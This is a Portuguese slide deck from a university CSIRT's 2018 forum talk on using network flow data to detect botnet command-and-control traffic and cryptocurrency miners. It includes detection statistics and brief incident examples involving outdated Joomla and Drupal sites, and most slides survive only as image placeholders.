



### **Uso de Flows na detecção de ataques DDoS e Códigos Maliciosos**

**7**º **Fórum Brasileiro de CSIRTs São Paulo |13-14/09/2018** 

**Alexandre Berto Nogueira CSIRT Unicamp**





### **Agenda**

- Apresentação do CSIRT Unicamp
- Histórico no Uso de Flows
- Detecção de tráfego com BotNet's/C&C
- Detecção de Mineradores de Criptomoedas
- Detecção de AVT e DDoS
- Conclusão





### **Apresentação do CSIRT Unicamp**

- Recebe, analisa, processa e responde os incidentes de segurança da Universidade
- Analisa tráfego de rede (flows/Hogzilla IDS)
- Realiza testes de detecção de vulnerabilidades
- Ministra palestras de conscientização para usuários finais
- Emite certificados digitais (projeto ICPedu/RNP)
- É um CSIRT de Coordenação: Não atua no ambiente computacional da Universidade





### **Histórico de Uso de Flows na Unicamp**

- Uma alternativa com baixo impacto e de tempo real
- Início de testes e produção em 2º Sem 2014
- NFdump Camada apresentação NFsen
- Scripts personalizados para pesquisa e relatório
- Captura e análise de Flows de Órgãos da Universidade
- Alimentação da ferramenta Hogzilla-IDS







**https://news.nationalgeographic.com/content/dam/news/2018/05/24/rabbit-fox-eagle-battle/01-rabbit-fox-eagle-Kevin-Ebi\_Bald-Eagle\_Fox\_Rabbit\_San-Ju an\_6817.adapt.676.1.jpg**







**https://www.shutterstock.com/pt/video/clip-6884803-stock-footage-meerkat-suricata-watching-predators.html**













# **Detecção de**

# **Tráfego com**

# **BotNet's/C&C**





### **Detecção de Tráfego com BotNet's/C&C Importância e Funcionamento**

- BotNet e C&C Importância de um EW&C
- Método de Funcionamento
- Lista *emergingthreats*
- Feito um *parser* da lista para o formato de filtro para o NFDump
- Confrontado com os Flows coletados em um certo período
- Envio Relatório





#### **Detecção de Tráfego com BotNet's/C&C Estatísticas de Detecção Abr/16 a Jul/18**



#### Ocorrências C&C / BotNet









#### **Detecção de Tráfego com BotNet's/C&C Exemplo 1**



#### Após análise do órgão em conjunto com o CSIRT:

Joomla vulnerabilidade 2015 e foi injetado um artefato.





#### **Detecção de Tráfego com BotNet's/C&C Exemplo 2**



#### Após análise do órgão em conjunto com o CSIRT:

Joomla desatualizado novamente.







# **Detecção de**

# **Mineração de**

**Criptomoedas**

**CSIRT** 





#### **KASPERSKYS**

https://media.kasperskycontenthub.com/wp-content/uploads/sites/43/2018/08/03175902/180803-it-threat-evolution-q2-2018-statistics-19.png





#### **Detecção de Mineração de Criptomoedas Importância e Processo**

- Qual foi o gatilho ? Servidor com Java desatualizado.
- Ampliando a busca Novas evidências
- Definindo um PoP
- Criando uma lista de miners pool (FQDN) github

https://raw.githubusercontent.com/csirtunicamp/flowsscripts/master/minerpools.txt

- Confrontado com os Flows coletados em um certo período
- Envio Relatório





#### **Detecção de Mineração de Criptomoedas Estatísticas de Detecção Mar/18 a Jul/18**



#### Ocorrências Mineradores Criptomoedas







#### **Detecção de Mineração de Criptomoedas Exemplo 1**



*"...o Drupal encontra-se desatualizado, o que permitiu a exploração de vulnerabilidade para mineração de criptomoedas."*

